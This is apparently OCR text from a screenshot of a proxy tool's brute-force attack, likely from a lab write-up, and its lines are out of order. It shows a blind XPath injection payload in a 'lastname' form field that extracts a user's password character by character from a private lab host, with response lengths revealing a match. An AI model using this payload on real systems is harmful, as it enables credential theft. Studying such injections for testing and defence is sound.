 3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.19
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.19/employee_search_filter.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: 5f5b5a7677756d5c5b5a593931383736=true
14 Connection: close
15
16 lastname=Doe' or starts-with(//user[position()=2]//password,'§a§') or '
Refresh
17 q 200 490
18 r 200 461
19 s 200 461
20 t 200 461
21 u 200 461
22 v 200 461
23 w 200 461
24 x 200 461
25 y 200 461
26 z 200 461
27 A 200 461
28 B 200 461
Request Response
Pretty Raw Hex
1 POST /results.php HTTP/1.1
2 Host: 192.168.1.19
3 Content-Length: 69
4 Cache-Control: max-age=0